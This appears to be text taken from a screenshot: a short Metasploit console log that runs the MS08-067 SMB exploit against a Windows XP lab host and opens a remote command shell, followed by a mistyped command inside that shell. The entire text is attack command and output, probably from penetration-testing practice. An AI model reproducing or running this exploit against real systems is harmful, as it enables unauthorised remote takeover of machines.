 msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] 172.30.0.36:445 - Automatically detecting the target...
[*] 172.30.0.36:445 - Fingerprint: Windows XP - Service Pack 0 / 1 - lang:English
[*] 172.30.0.36:445 - Selected Target: Windows XP SP0/SP1 Universal
[*] 172.30.0.36:445 - Attempting to trigger the vulnerability...
[*] Started bind TCP handler against 172.30.0.36:4444
[*] Command shell session 1 opened (0.0.0.0:0 → 172.30.0.36:4444) at 2024-07-27 10:46:48 +0800
session 1
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>session 1
'session' is not recognized as an internal or external command,
operable program or batch file.